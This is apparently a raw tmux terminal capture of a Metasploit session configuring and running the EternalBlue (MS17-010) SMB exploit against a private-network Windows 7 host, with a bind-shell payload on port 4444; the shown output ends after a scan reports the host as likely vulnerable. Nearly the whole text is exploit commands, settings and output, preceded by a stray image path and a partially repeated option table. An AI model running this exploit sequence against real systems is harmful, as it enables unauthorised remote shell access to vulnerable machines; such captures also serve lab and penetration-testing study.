 EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
[61/1963]
LPORT     4444             yes       The listen port
RHOST     192.168.0.16     no        The target address
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > unset SMBDomain
Unsetting SMBDomain...
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS         192.168.0.16     yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT          445              yes       The target port (TCP)
SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/shell/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     4444             yes       The listen port
RHOST     192.168.0.16     no        The target address
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.0.16:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.16:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x86 (32-bit)
[*] 192.168.0.16:445      - Scanned 1 of 1 hosts (100% complete)
[sec] 1:nvim- 2:zsh  3:[tmux]* 4:zsh
"prism" 04:27 11-Apr-22